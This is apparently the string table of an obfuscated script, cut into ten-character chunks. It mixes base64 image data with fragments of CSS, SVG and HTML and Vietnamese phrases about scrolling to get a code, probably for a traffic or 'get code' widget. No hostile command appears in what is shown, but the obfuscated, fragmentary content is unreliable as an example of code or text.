"lalLpgwOU+", "aFtG0U0uQv", "TiHz/hb203", "+4nTdLa1Is", "y8XXfv8P/P", "jjEPbORuAc", "QwrxjZ28zF", "//VX/v7QQD", "D33BD3AAAA", "DW5iv4AAB2", "LgcEXbTUeZ", "wh04VCfLtL", "Yss3+uW/+l", "dUyTYzITOp", "/00+ca/45M", "1tV8z36d5C", "31z8RchONh", "7iXmliOydx", "HAbpvbWS7p", "N8UsbMfE5U", "slHML3LrVT", "EkXKZWpOx6", "bWqW/Felc8", "wAE4sAEAQF", "XKeDxz7dZP", "iTSmbato5P", "k7kVGWp1xi", "EYtskzL3hu", "5h7lnEeYe5", "pTq0WKcTYy", "mNw95F5Qxj", "fkvMfkQ+qx", "/n7LPqez20", "/YoAUCXuiX", "e7qz7/M7Q3", "e3Ynca9mne", "V6cwHR8qul", "mEfd8TuKex", "Hl93sE0+4K", "LBwAAsAE++", "yGRDwAAYB+", "nvxiQHItsT", "nXntf3AAAK", "JHnGuYspkH", "cOTbFM38z1", "ws70W2zgXW", "ZOeA78P4dM", "5wHIOz7crx", "BAABb5oUFA", "rD7IAwCmJe", "ZPrvVMNyP8", "VqrmtzBTBk", "y/RlSp64rc", "hiMbXUajeS", "Je5JTuXl2U", "s25gri0oJj", "Ip7u9sU98S", "/eWiXf9msg", "eMDf0/Xb5P", "wLXQmd/65H", "19/XROnypP", "ABl4pGPuHc", "A4ENwH/mIe", "9iQ3FvIfIB", "ih/VMzD0rE", "F/46Z/f/Jt", "zhK1vHNDkm", "9s5G4BwDwU", "M2FYxKPenw", "vYIQQGi7MP", "3HHGK8IlJu", "+5gReCYwkc", "e9HNyo9T5A", "69Pktm9/NT", "T1nuPcxA74", "3AACAXq/9F", "Te3FlcKUnU", "BgC4IXFP3I", "AAAcAA+cw8", "liVI85npoS", "KSGFGyAq3p", "MiXqH3I8zg", "JVU8vqiiRc", "UGPthGXQ2t", "cE1WvlAWCz", "ncQ9j5m4t9", "AAeCsPyQAA", "DH5oKTwihR", "SpvtB4l7ub", "YBra7i10so", "Z7znoE+Iz+", "TuFfcBHFvi", "i3iwncY+4V", "/zFAQAAwHu", "Q7uct5+dTz", "L3TkUwoNtU", "r5F589zPah", "gan9EFADxJ", "5h7Yof1TMw", "jI2N/WDmf8", "mczk6ovn+K", "+KwsNMdo96", "Ms7q27Ke7V", "owH3W452Ta", "ixrWJQ7k+H", "QmEPeSJuKe", "luW5nH068W", "knbxO5C/O+", "IeAABwj7wR", "rAAAABecRj", "wkwZCMluW5", "4KJQ5gz3ZJ", "4U3aAAJnnM", "k0GbiY+v4r", "+ufTQVpviX", "wTT7grlnnH", "L2pTuKe7vR", "fybQmcQU1W", "0KdZqYspPZ", "3GvNLGdk7i", "PcVa7hlApg", "zMT7ZxGxk9", "Sd+jbidZr0", "7/6t+cKNEE", "aFtY/rKGrN", "J988iYie5W", "9OhNzbx/z1", "Xez+cOPjQX", "5Olmmvu4ld", "ZylzGZiOdU", "2OmOUW/EvY", "QDOjw9eAyT", "/2EffSxD0A", "b7bBbpVHH9", "blic.funli", "J+5FiXsAAM", "z4WDcz/ef/", "VQDCnS+uZt", "xsqmN3X12G", "v+4l7MzfFv", "p5FmHuYew4", "iXulzfbDxL", "xOhjQzDmXq", "jnzEPZ+TuB", "4nVT7VMP2S", "DAJR4UAYA4", "ZiNxDwDg4X", "6Vgo3MYD2b", "tWVJCD6ah7", "f7MMbZzNTP", "ZUxzgzJLJ5", "ex8wrlbPvY", "MS90ajrM4c", "mOXcK7MzXY", "DJ1qcrBAUo", "RkJVuXMt1Z", "vDc0++wXN1", "b3LEGZ17BD", "KfMuf6x4wc", "6bOH2Xx8Zz", "UpaebRcVMc", "EDfjbxzyPe", "LuLUQ+AAAA", "pYnv2yUDJx", "kVVi/EIzBG", "+Ku/Pn/Jd8", "yMTXEPAADY", "tTuKezRkdk", "AAfDK+RD7i", "ndH02D1xnh", "+xTF062Tv2", "4p64N3jD/E", "vt3R0+7r3w", "xL3LNZpTuJ", "t81J3Ksvvd", "wI3SyzKW7W", "4OvJtimb+5", "QRdwT9yLEP", "8 147.16C5", "wME8h3xnnM", "ZG6z+SfELk", "btwUUMeH4F", "VeJ8vbZgt0", "G6Zf8zNgvm", "cwz7wwmWl4", "fUzMPX3qSU", "3GvjZO4pzv", "lOHe0njHO7", "mM/m8sLHv4", "xwOQd3y4Xy", "t8AMAZeOAB", "Qh1JjP5vLC", "YHof/VzTLG", "u0Jd/fq+rV", "    left: ", "Tc06eexLyb", "zDsF5L50q2", "MfesTMy9fU", "Qmd/65H1Oi", "xHinriXmBL", "ozABwAAG1i", "Jx67eVtAIv", "vi9D5x3+r0", "Z9fPxRz4zQ", "IcJ3/yOZWX", "nTz2J+dnNv", "PX1ujt+8Rj", "x9x9OLQZuZ", "4h8AMAlHhI", "kmedwT3bxF", "vdpe54XVNs", "tbrFPyVl6F", "SYujWeC3Wp", "8SpMuuv7US", "6LZ55rV+mm", "czTnsPijPH", "LjMzuP8cMk", "oE4rNHyH0j", "9/R9zLEfdy", "get", "9p5EUzdDrx", "7SOP/r+9x+", "n/yAwCAacQ", "rzf7d3Z9tt", "uUxcCqDz6B", "j35TJDg1I7", "elPcq292Xi", "HfGZXj+x3u", "VWnCozd1k2", "dYAIAX+iKf", "fTo3+e1z0o", "OyWtCKTMTd", "UrtpJNpMnA", "eL35jtzYv1", "TuGdxjg7LT", "3rPch1JnM5", "G02/4TYJak", "UGTp5k9Ctg", "emBuEfcG46", "nO0a9OZ/Rz", "sH5368/+hn", "22Ke/XNrju", "enykytTXec", "N+ea9/c0/M", "X9pZdOlsnJ", "3ewTT7grln", "Olnm/S1s6r", "DNgDAxoh74", "4ADE/fEvQh", "b2fXz8Uc+M", "f01xDPqz79", "JKZWpvuOPV", "ioNNsGsvUP", "7mHsWYe5h7", "RnZ9q3fW7c", "PfmHuqfu9h", "OTYe65mZh7", "K58LfOeKZG", "9wLL4p7AAA", "cTcq/GSDW1", "oAAEDRtcgn", "xj8rJnuJdl", "Pvq5plnKQE", "svdWZ/sK8I", "NFF76ZGB6+", "ewkncqy+91", "p://www.w3", "fVAV6nlTL+", "MOKe7rRMIO", "vMjf997j0R", "f+ZDvqwYaW", "d3Evd0592h", "TBttYqPeXo", "5xr3Lx2e/y", "0s524lybuA", "eRrOtz/Bt9", "lMrndG6kxk", "/vVtxcFp7u", "LkQwjdRWxW", "uIewuRDwAA", "7+aeb7mBF4", "aPDspO4p8w", "3tMubW3Hwv", "iXumG", "zmIm3j+LiJ", "CVmfL6bIpT", "uXqpkbrP5J", "LMzIS3Q4MX", ") - var(--", "gR7yZAAAAu", "8nlhY9/Hxx", "IS95Im4p4w", "+QjmN7lVqr", "D30sz4ZJh7", "b8fhSNw7du", "citV81uYKQ", "1xb/CG+ZvP", "n/p4KAKCRB", "NQKTDyGE0G", "u4WNIW6GM3", "kViXtWJ3HP", "tfcC5oo4VW", "m6WSZ53BPd", "PeOFWmVosU", "FJML3TkUwo", "+AAAsFuPkU", "B/5xL2TX4l", "cQgLm8mn8y", "7MPcw9izD3", "7r5V7rvZhj", "b5D5K2xtCK", "hs6mOXcpbM", "khP9yZ2V6S", "kbxG7qHfBM", "nu1Tc7Lqyy", "VQhuR+OeS0", "aGT4AJMTga", "ugWwW9mOaM", "ANvms5sA4B", "hanh cuộn ", "0bwNoBlzm8", "mYeInbzzI7", "k4jpkP92SE", "wZIpRDrTVq", "+4EofpUwOm", "La4hR7OwGP", "wTJvZwEvcs", "nhGhG3NOdd", "2KmdUkmU5d", "XviXoS4J+4", "plaLFONsZE", "pMPoQQQp9R", "CDoz0dDGjG", "gTNnJfX5xP", "F+8adoaNU4", "4N+jT3/Ht4", "BElAs", "/vo55pmKQM", "Z6KMY5iFkP", "rZmSs5mgU0", "/VyhNBtxIa", "rhX36zvzds", "VneDXins9J", "z12WBxtcF8", "56Gfp3h3vc", "e7xE7lmJIu", "fCwbkf7z/6", "CcdiezdsW/", "ZlgBw/077h", "FuLcQ+QAAz", "eELgmOI8Jz", "woNtU6+UaG", "5V1carM1No", "t9TPfYM/Gr", "8gu++KWZhO", "AkOXhCgBuT", "AgDvzFPnEv", "MlcnxvtYpT", "9DbkLZpT3q", "l94U9+qbHR", "KSjBZM+eHe", "fbPjwiqb4l", "zhzea7iXvx", "Z5p3S2SCVT", "AAIDrvDgBA", "HZSdxTZpad", "exHinriXmB", "FLemik5mwk", "SR6a+rmoW+", "Y8isGxNqUJ", "RWZzog6JPH", "EvfSxD0AgD", "GZmuq9Ywy0", "MvdfKPVf7M", "lRwlTskDI9", "P39tcO6h7/", "D0hg8UAAAA", "f/cn85Wbyw", "+/H+o5+5Ik", "Fvyqa4V99c", "YAZ4DJl1Y0", "PinyAQDr8v", "DPBRaHMGe7", "DBzCuhp06W", "joo7iXtGiH", "B69EOJ2hin", 'eight="284', "zk88LGvn96", "NLQxY1vFoN", "ZFaqZvilnY", "dB9/N1PaJ+", "ab4l59s+uO", "KJveCPszvm", "h8AAAAGV6u", "3uAN8zfFve", "ZnHOKe2Ujc", "WxJM+8XymF", "k/cN3ZDS5a", "YQjnzuaFZz", "K/o7cl/MxD", "9GCePd4jdi", "bTV5W27dZ7", "wk7oUHEvfq", "jScTTHTuiS", "pqHqyHZPbh", "4Z7iwqBpHF", "tjmPq6t5nv", "pc53hXgTTT", "OvebD9M3Et", "s3FpmhDiWm", "1TZ6pjAh7D", "50T90qb7Qe", "PBt1BC2NuW", "h736y76SDw", "nOOsQ9AOgN", "dlM0CkgznB", "uKe7lRenu0", "4C4t9pJ3NO", "axv7iTdPW+", "X64RSHy3Tl", "gmZm0nHZ5J", "nEZiTOc3jt", "bAN9bKfv4X", "CSY3ulIJhS", "kROqO4i09s", "M7wacc/nJO", "/>\n\n      ", "053e58R9zz", "Jz//81K1Z+", "AANiGAyMAA", "MjeTjs8knS", "JML3TkUwoN", "TybTXS+ZMr", "zjjEPbORuA", "SzMyEt0ODF", "4iTulSe2ch", "Ej8ExgIo1p", "RlqdcYh7Zi", "MK5W25N7E+", "ZMV+uJOytS", "cFJRktmOdw", "Yw1qbcLkZE", "DrxZWs+0bU", "pm+Jey5XRz", "qdw9U2OHNL", "KfiARgAoIO", "zD+pSS2Hez", "9yqb4l7Dpr", "E5n6+qeZ79", "AidLHPprta", "MQO+sQz7+V", "fYlGnsxTTF", "t6FoJHz9vp", "Ka996hntSW", "mZCW+HBi/E", "D3HCjMvTQz", "7U23XHqhYx", "pbw1U3I2E3", "PqiSrYfolP", "JUwZWezeez", "lAWCzTPjl+", "yvSXewW+u1", "DCLhwwANkH", "h4AAPvncAk", "sAAHAMDu4A", "OtNfmDcErg", "4l54UdwDAL", "13lhtU1xT9", "  margin: ", "FnuKfUWMuE", "eQ73yHFB1D", "AAAclZcdAA", "3WMSq5M1BT", "ding-left:", "z4Z5p6bibl", "9l/CuTA02X", "+cFrUKjzTN", "5+5Ik6V+fg", "-button-co", "8MCWYcz+1i", "ic-button-", "6WuxnNqvKG", "Qt8NZoDHkF", "xD3xL3ElLj", "6fu025h7ol", "5xb9D8TXEv", "MgE3+BYX6F", "8cf9cwInSz", "b7NW3im40E", "zwtFOnUZ1i", "287aAIiYcn", "AY/cW+6wOO", "ylbr5OlqlL", "2E/dSm+Keu", "dh8iGEEEI+", "vVbuucvyYI", "L3dOfdoV1O", 'baseline="', "8yx1y/3BZH", "78fj+6tDPl", "drIdU9srpT", "hYa7DM0UW5", "7urMOcQ8AA", "h3zngA8fyk", "453MS95SZZ", "2iTMPcw9iz", "VT/ChKxhMz", ") * -1));\n", "/k53Hst37H", "ewuRDwDYCw", "6S12RjnI2H", "6xD3AACgH3", "UAgE/PdeQj", "LsvrfNoh3z", "O4jglW5Ihz", "cQ9APgQ8EY", "ZkG16MfStT", "O6YrNAJ2wM", "y7y/hU1993", "eV/yJCIREY", "CSJSX0YBra", "cM+MZOZhny", 'ainer">\n  ', "43d0JIlJfR", "+byai+Urr5", "3/x5/HbTuK", "3MPYsw9zD3", "8b0lTXyuWP", "zusZ2LuWZm", "mLuifoGsZd", "vczMxKqR1y", "5M3uO0NY/S", "VmYe6+Ve67", 'height="1"', "xA0c15en08", "AECNuCfuRY", "MK5lqdLJPr", "wCAXRD3xL0", "dvCZPrz5Cx", "7boh7AADw2", "7inu6sQ9wD", "3LMLcw9xzo", "CcOB/5xL2T", "fOKeuDdvU9", "+2cRsZPcre", "IhOsyhHnM1", "4a0rn3mtU3", "x5nG3Aqb7b", "4AAAipxHvm", "+Ek7tWX3uo", "cp8gEAAJyD", "\n\n  .traff", "YZbJoAZoZN", "YeFJv6pmAa", "DwhxM1wEve", "ur5YmwKz2r", "o7Tm9F5sNQ", "/z/xVnV3EP", "mfHJMPfcTM", "s0nU99sp/O", "Hv803U+FuO", "sTXecXufma", "H39Kk7mD/4", "qxcv37li3H", "DtcLfKVuvk", "5m0AzZjb8/", "lszeXSOTp4", "fIXUu3WOYF", "XftDKmrq3R", "XuSU3l5tpO", "8anf7IdE1K", "gYzo/N4yD4", "DibYqZ1SSZ", "uDE0i7vmcx", "5vH0q4VpGW", "qTKNO/Bo0y", "MREMLE3Ovz", "Tdbp53+y/Q", "7wJOKe3Unc", "qyVym4YJas", "t3clJ3Ctug", "8bbZAtwp6M", "J3EuaiHvCx", "dEJliVI85n", "Ysths7ruvf", "M3MwoZHEHD", "TpWp1SLFOB", "q6+JUmZG1i", "SujBNLTdW+", "uFfabD9I3M", "fKdB4h7y8X", "3xb3o5p7i3", "ICVLUc+cS8", "OZ0AFCpE7X", "72Zq+8R9Yz", "7lNPhc/nD1", "n7o1OiXulz", "x84gW6c9CY", "5h3hunytTq", "rcBNGNus/k", "xr+wvOtLvl", "Y7scZQWcmG", "B7BfMHxlMf", "PIGnLgWO+3", "z3NPaDPc62", "6ru/8wYUzL", "Vpnje9MUZr", "AR3Eb+Yh7C", "Zymf4S3/yQ", "C5AMAYI88x", "rt346WaZ92", "BwkAgDvzFP", "gLG9qAAAAm", "aPIACALsh7", "NHyqW+iEmN", "/f52zz6rv9", "jmQQsjuG43", "0anxL3SZvt", "hoA4ADE/fE", "hB7Ms8d7xI", "o8E5hIY9q2", "qq6o5j1V/e", "DG2czUz4WD", "8jABwKo+//", "lkwh0pm2Wq", "juQQIz/cqW", "7WQ7prZXSn", "6ZGaqDvAt4", "eY+wM+1BW6", "8e4ADgJMQ9", "mebdEplgVY", "MQ99wQ9wAA", "5YdxbZt7xc", "hjvHOmVj/r", "w9zD3VBTmX", "RNzzOYl7Fu", "S5aU0IN59n", "0zcS2+Ke7W", "u4zybRbPg0", "z5mwDemNNO", "XRm/YxzDXO", "D3AACeAG+q", "WpuNcarMGr", "JLEPS/EPYB", "J1U+1TD9kp", "bYfILvvilm", "5ppiF7Zi43", "jm2q2fTpZp", "z7x2M3bAoq", "8zc3FPcWIh", "MPWyISGoc0", "e7ozNIm453", "GydxT3eGJx", "co8Oys+C7v", "+C9XmmncgZ", "F0ZqKhjRnb", "zMPX3q3cx/", "f/Z03oGCu1", "9pdeOlkmJ0", "emirTXGvvt", "z7y8iZI7LD", "HbbyjyefrU", "4kL8944VaZ", "u+Ke4VNsW9", "-button__c", "cy7b5F3xjj", "eP8sInaSu3", "Nl2rZyukot", "PcybAZ8Y63", "eY18xL0ZTu", "ncc9ineYk7", "kDcE/cixD1", "t/3+pqs1zw", "ALDAAt+cU/", "u/7lnojpM4", "gTcqeQCY0i", "HJEwN1yng8", "tXPIFzLa3d", "aTYUKxKWjl", "OeQ742njsf", "7O29AwVyrk", "lf8DD5ENoj", "yTJ9WPdNK2", "fFIlWQ3TL/", "MtDrjEPfMR", "e14jH3HP4S", "584l5qU9wT", "CYxlXkI+7p", "97s32w8S99", "cZaXXGIe6Z", "qlPE45rGb0", "AoqYcHwK2j", "Cc4075bIBK", "XYGII80BLg", "tqnVLemslv", "M5acoUmLo1", "Qs+M/0Wz7z", "sBCHUmM/mc", "+F4h7l1OJe", "IH88Hd/J/a", "k0pm2raOT7", "wzb5g7hknH", "capMy9p0x+", "M599de/XP2", "o8KcaM6xGp", "GepQYvrrr0", "8EfmPATBQA", "z5gEAIANEP", "Hjguiljm1b", "Uw4PgXtHBX", "Vmcc4p7ZSN", "XsP/8c7fvb", "2XFhlU9yrb", "XtV0O+7fc3", "XIJ+61PrzF", "2Pq2hq9fZ9", "DPe+ss2bND", "0k7g1GEPdE", "Ai8T9xzL7n", "/s6gZU5uqm", "7j+SM0U5h7", "upMf2HeELg", "3j8U+QAAts", "J+6VNtsPEv", "zEvfrSnZzE", "GqfKjL0ein", "XSnUmQpl0f", "QNxLmoh7ws", "vCGaWa3PBP", "xL7/iHg4ln", "T9yLEPcye4", "F8wU7sChOl", "xPftElOrzs", "mPicicr9MW", "yrkSlR3XF6", "VDHp2FT7Lu", "zPileWDu55", "zTN2KZurbG", "l592hXU7in", "EaJe+JehLg", "+ja/iLS2YS", "xcTH3/FSRi", "TXeceiEj3C", "cW8h8gEAsP", "PPN6xIw41U", "1EPgAAmMsD", "5cC105rc+e", "  top: 0;\n", "sU6zUncG42", "msBTNDqbGK", "8jtPIR9xLm", "6y70C312v6", "A0I6vIh9xj", "rKSrUuZ7oL", "T3BP3ssS9N", "o96IexVn3e", "/04I+jMREM", "d9DCmJuWrG", "A4Fi95AADA", "/824whIvZC", "Osd3O6MoXm", "AMDKxD1xL0", "5v5Ps3ZeCY", "hkmN9sF659", "p6fu7kqsS5", "8VJBCLUKcw", "mHtpZnwyzD", "OJ03d5bDz3", "AqBLB+hlA9", "o-size)) /", "WGVT3Ktv1v", "MyNmcD8OZ1", 'iv class="', "3NtXJMo/fn", "dActjAl9dz", "KrT//y1wbm", "MGbmOdwjxw", "ztTKxL3rE7", "rkuW7Mh1Zt", "fmAiLEGzH3", "fKd4l7lYvG", "6J1Tp9XRgj", "zggFLZJKpj", "WuX130i2Ns", "ShT339tELu", "0+4l5yU9wT", "Q9wDgF7w5g", "+qx/ZkLkrT", "AS92yLt3B6", "sSv0HWre6Z", "Q3wPifue+6", "yfblsm46qJ", "Q1jf9Hl0Na", "gAAAF9zGvm", "lIn3I3N1Yr", "cN3ZDS5aU0", "TcqzMvhbm3", "ORqb/TjUs9", "EJCJvgGx/o", "a4p64FyHui", "d1jMx96xMz", "eI3YsxZB0k", "9yrb2aIe+L", "zawmgmBQRt", "uYU8vbe3ne", "vFsiE6zKEe", "L0XR4bzz3V", "LG+bLdCN0F", "d8eoN+cz+v", "PcU4hzA1H2", "Egz41Cmvv/", "LurWNYx3Ys", "mve5v5Ps3Z", "NoJjSSmJOW", "ljqCWQ9lSO", "P0zcS2+Ke7", "3rx8p0P/sd", "DXBmebdEpl", "l7SeIeAAAw", "A7Ia4J+5Fi", "nhm/NA/M/X", "oTQXcXmhV5", "H5g0MGPlMn", "5p5FmHuYew", "Dc6Je6VNts", "6px;\n    -", "Je+JelLgXJ", "LR9KCZo4DD", "TZx+i6Pjee", "EAgGbnI5+4", "sWYrjNaqJP", "IkVzELfk5k", "7sUJTMenml", "69YG7qv5HJ", "Nce92m49vF", "4l7CSdxr4y", "X6Ak/K1LSe", "3Uncq1mnOY", "j3kLkAwAAj", "I+7JA4l7ut", "uScGcdIFkw", "m+FeNFM93P", "OZ0Pmkyqca", "7LZfqlNPF9", "leJKkzkamv", "9wAAYF8cXA", "/9FZEPAAC2", "ulOy2DinuQ", "vY8Z8H1dMw", "33vLvmnEwA", "dn5p/8i3/x", "Td0nWyTO4e", "Icc83eLKTu", "bjAuZYfOqk", "gmuCiUOcM9", "cTNcA7OWHK", "YVPf/Z03oG", "SdyrWac5iX", "fEvXmb4h4A", "4JsUtSE5xp", "PeiHsVZ93n", "v8th47qnGs", "adsqGvm+XG", "vmGt1skyuP", "AADAgEuRT9", "YoeOhkj/2s", "hIdOs1L45j", "9hul4APKOD", "haOXiU/o9/", "GUgJLtNYl6", "76QaWEkKmz", "bK67MpTpWJ", "bmXXtcXa1N", "gUYIIYTq4k", "8rde0RLLZB", "r745tjdn81", "5t0SmWBVjj", "O8GrEPZ+Tu", "oSE3NPDGKR", "tRpBXeEg3l", "0cSVrWOaHJ", "9HP36fHNnG", "v5KvIR99SX", "ARxb4uTuFe", "iKIekipTJ1", "XmBL3ujfbD", "G8WLm3psw+", "PCn7SMxkh0", "lS3fmRVSAh", "8IGqZU8tmO", "41S3acyygZ", "9yTbd6CqT0", "fnuS/9yNMP", "HPcWIh8AAA", "ckMXcgKzPl", "4N3jB/U9yL", "5PIGkZL3uz", "Dtzu5Jg2jf", "2uDcQ9/z60", "MPcw9scN6J", "kv1XM8fWgm", "cs1inOYl7k", "Z7AgtkSst4", "loP3iZUEZY", " để lấy mã", "XTJsZg4mNJ", "ORKVHvkPtx", "Py10jVxqkz", "tPwqW6hE2J", "O3DGGczUz8", "dAasjDps5m", "AABgg8Q9cS", "xjb2XLIR/e", "z+vn79Ngm7", "ULvKJe0niH", "EMIoc8gNnu", "cjU1z/NfB8", "0XVtkU9+qb", "w21b7DW9d6", "4t5C5AMAAG", "m1tQUSn/UE", "HPbCTuAcBU", "65K9NoJpK5", "e6N9sPE/fS", "3FrF8f75W7", "SymU4bb87k", "E4NLVCnjMc", "u6s+/zO0N1", "v5mdKHMTMe", "cue4V6lzYB", "l7iWJewAAw", "8N1PbJ+4bu", "b8umyoTSm/", "GSNfGkQoLM", "trm6SaKdN3", "Zpq1gln3rl", "nOOsQ9AICP", "/30O+Tbjq9", "X5xPO3XJrY", "lwpTNnZVMf", "pFDPvRXNPn", "ABs6iXzi3p", "ZmOcKrOG/T", "1tTMw9zD2x", "dVMKD6f4Lv", "GtB3r58f+c", "4ldAYyRTvw", "Mxv3eutcwq", "BAAAmol7+/", "4NHfBjIpfm", "nt;\n    he", "M97Q2w73ON", "MTSxzLmOdw", "0OTiHs+Z+l", "4p7VSdzzmI", "biAORafOum", "KPCn7SMxkh", "ILMw9zD2LM", "Ym5J6peKQs", "cYAAAAd6I9", "AwA4Jg95AM", "2ZWpG4Z3US", "gAMArOh85B", "uXuPaKkF0s", "TrZNvZJinq", "lwCdJO8c8r", "fVPMwnZMXO", "P3EkQ+AACA", "9vrvLDaprg", "MKkz6ZEZxT", "hHh2UncU+Z", "tMl7nLbm8Y", "mxS1ITnGne", 'ox="0 0 29', "2xT36pvFm6", "vRov2dDGxN", "V0c0+4l54U", "mTPck23egq", "/DJy8NXboT", "ion-left);", "AHHxIAAAAf", "dxz7Y4cW+h", "c/dxL7Qn7h", "7ReJebq99U", "4hzA1H2dI7", "ve7P9sPqmy", "3a2PKTg0Em", "e6Vnnv+OuJ", "/fnVKNdUzo", "cq/Ad9freh", "LuYe6JHdYz", "7sd8PkePOC", "M2dIQ+gTD3", "PbuTuKc77w", "97m7Y9Sb8x", "FCps0tl4lL", "/NXu7mm4Q4", "7IyU16fTXG", "9n5O4Z7FOc", "6+4+nFoM3M", "UlyLn3RM5H", "5gS97o32w/", "xqekjdWHCc", "9YJrncIzrS", "c7JRvop9w7", "YWfJd3CxtD", "Ke9FNcS+zL", "lZG4mHZ9JO", "bYp754x7C5", "ElEQVS9dTf", "YE6ZTyeuXb", "Pm5n57kf/2", "ABYi8/ABAC", "RVBtD9cMFO", "rbbYfJO6lN", "AAAAMOY98x", "emhLdm8ugc", "hNCpMPcw9y", "ACaOOQCAAC", "W94ubVu6U3", "luJfACwfz6", "NlLlo+FA9c", "NxD6AAFw8A", "t/Xedl4t7L", "     (var(", "z3NNa3XDvY", "mLo1ngt1qZ", "5CVmfL6bIp", "lOcO9SuYM9", "iv1O3g5imQ", "NNO7AS+NUm", "3AvHk6f/2O", "axl6a3O9Bf", "W8Wg3J8OS5", "/FHPjNDJMu", "51mpiwEoCS", "LPqez20P8T", "GBFjjjXMGU", "Ym5V2deCnN", "e4JLJApLeN", "IPLszvafOb", "1A6Y5Nimt8", "u1sNtX5CSQ", "knca+Nk7in", "f7zzF37R+z", "AYe6lmfHJM", "UW5KzwtcZ4", "zLd7C6f2r7", "eOUAoI2eY/", "o8ZgWcCE2l", "c61Olsn1Ik", "GgDgxsQ9cS", "qyrm8t2p1i", "adU+2Xj8Qd", "nsg9foZJjD", "5FRlqdcYh7", "/rI970+/F1", "xTiHMDUfZ0", "dKZtlqlXif", "dIljusiFOl", "eCGEEELoTL", "V9DfvCXf3U", "a+X+sUkYAW", "N5Lo280u3g", "f/yxsUCDh3", "NjgumCWZ7l", "cew9QF41w6", "FTbFvdymuN", "upTfFvdpe5", "eHZSdxT5lZ", "J54WNfR8ff", "xGlzLvRXNP", "a9/c0/MvEf", "0F2F04++Ee", "cTpu6xK/Td", "10skw/euNB", "HiXvpTXGvt", "ez0ncU2aWn", "5h7qkozL0S", "Tu1Zfe6iTu", "kcfmBHxsmV", "Y7rvRXc5yp", "unM+hnnGuY", "CTu1TfH9uZ", "deXdol5O4p", "dSYy9bUfXQ", "c/qJO55zMS", "v8/G8H/ybf", "QqY5IxS0SC", "7V9DIz033F", "TSp9cIBSHy", "EhiTto+FBM", "F4Cyfn3c/d", "0F5MR0aoj1", "p61+Wcec7u", "es4ZYJYEbo", "1vYpNgeqcj", "k7jnMRP31j", "Yd03rYypa2", "ErWs903asn", "yYfQvcUCfj", "1+cdTLMvmH", "aY7NJ/jum2", "xuYXs2E4vM", "EhrejmSnRA", "3acyygZCcd", "g8c+3WTyfL", "avZKbWpjtO", "hwXitX6aYp", "qntlVKdiVA", "K1usU/JWXo", "g7s1yEveIe", "I6I984p64l", "GIkPa", "GkZL3uzWzC", "IzYYXGZm/b", "TNtVQVWoLZ", "2TdvCZPrTZ", "6xPCZ0paSD", "7Qz3tDbDvX", "FjKYaki5TK", "4BASYmH0I+", "25F56XV+sT", "8wtfJCGfia", "MsTNwMEEDh", "TuXl2U7iXm", "92eYtmNqjQ", "YmH0II9YuN", "tbOq7v/MGF", "Evdye3flP5", "HZOZhk91C5", "fGftG8DaAZ", "zJ9MRTHgs2", "fEE6Y0xr9l", "3OtNfmDcEr", "BQCAwxP3Th", "3Fso7pXpzA", "hEPnEPAABg", "vnSIEBnE6b", "qxVYcJMzD1", "cyw+ddIJG8", "LfDWaAx5BZ", "lT19bo7fvE", "BuI5PXcR6e", "n2fxRx8YA+", "UY4bVyJSo7", "9CHFP3BudE", "0l2Ysths7r", "HcjKTHl9Ns", "yrSsTXecXu", "QQDYIR/AAQ", "0fce/gN7/r", "pr8wbwhcE5", "90/Yao6vUc", "4V5o4gLg3y", "Gb5i/eYO49", "9mBC+xDOxE", "hcW/mpriXW", "xmaCTWeAvn", "p+JgyQnP7n", "kh9FnEnwxA", "i7tV4yYY2J", "CAASURBVBb", "uSeKeF+IeQ", "3G5b7cUbQm", "Kd8eXrA75z", "0lzuOiJZbq", "64FyHuiXuJ", "85n9PP36bF", "X9c386W72x", "am1MQ8KftI", "gMxMNbczYV", "CydesVKue3", "Z5iorNRJ0s", "EzusZ2LuWZ", "0|4|1|2|3|", "puRsJugUEG", "10skz32RS0", "jikt42Vvdg", "Yl6P2GBwmZ", "O3X0dGs6mm", "xL3RKKszB3", "        <p", "WmxL3uzfbD", "L//jd/LZrG", "L5YDvk0WQb", "pbc6iXs2Z3", "3mJO5FRlqd", "8mtJkn1Vnb", "wf2TD2F2+a", "AD7PUeTHze", "9hfiv2vZjj", "8MFM4U7cKh", "Hj3Bo7vXKW", "khziaMxUP4", "nZloaGPGto", "AUybUR7zdq", "98oTWzmJe7", "5flwQbXBbM", "/nVLrdH/nP", "M3FvrZO4pz", "3zYXoBBCaL", "J3GvuAni3h", "i3/+c6ydty", "9eZviXn2ze", "hu7oSVLSuj", "4tRD4AAAC2", "O7ZFm/hJO7", "qbw820ncK0", "Rm4rda7hZm", "EnowDW33Fj", "S91r2ygvPb", "1KZAyb67Q1", "iHgAAQA0+S", "+8tnwkEQw4", "prw+m+JUmZ", "RwhNFOYe5p", "FP03rK/358", "bxJQMhOS0u", "EvXU3xb365", "sp/OhM4nVZ", "+cS9pW+Je/", "L36ptLD221", "l1br72XsBc", "5YFOouZeP8", "/3NV/678As", "V6+z7x2M3b", "146WSYnQ5o", "jPWLHUgxJF", "Ita9Mdp9e5", "TmXtvwuRDC", "8mtBfhTHzE", "CheRf5iHtJ", "JgMXU99/BY", "zC3MPcc6Aw", "JlWQ1TL/kZ", "POiRKbhqRZ", "CkKdmiwDYn", "GcTpY5dgY7", "oSy2FeTubT", "/cixD3xL3E", "vIR99SXZzu", "8k3kI+75fL", "HMTMK4BpXe", "AEwn7o1tin", "eh1BnMpPPC", "p4YxIube2/", "dAyGjDL/mo", "ZWs+0bUFOn", "r9Vr8ZOOiT", "tSy91Zn+wp", "pTXGvvtlxo", "0MkyNan0wQ", "zPp+EzSyTL", "MPVH1Klkg2", "aFPkAAIAz8", "paT0l+U6Xd", "vvr0oON3FT", "maEOJaa//p", "y4PFv4zAUz", "k03H4xNk7l", "xDwCYyUEDA", "//cPBv8n0N", "VqvktzJSBk", "l7Fus0J3Ev", "N1PbJ+4bu6", "NONffehMmH", "204e2o+0XB", "+uY4cQ8AgH", "x9+rMREMLE", "efl1A6Y5Ni", "xTzMJ2TFxu", "XP8vTyTL1d", "owDW33FjrZ", "UYki5SKlN3", "umrVHjdLJM", "1499 284.1", "h70Ax+GQFg", "AADgQ/L9X/", "9CmOS8eyVq", "PvQcGrgtnf", "dNlsWCewz0", "op7Y6vTNsW", "jd19nHzfyy", "ozceVNkYz7", "5mZh7NV6yo", "a97s/0wcS+", "6nablfubZo", "TavEPuJ03S", '47_11)"/>\n', "sxTTFJun7O", "SS2HezmZTn", "t8rhCQCAm3", "MFXGqzMePc", "aem4m5V2cm", "faMahU0d7K", "TK1Nd5x6IS", "tOSzOGO+cq", "G4/lRwlTsk", 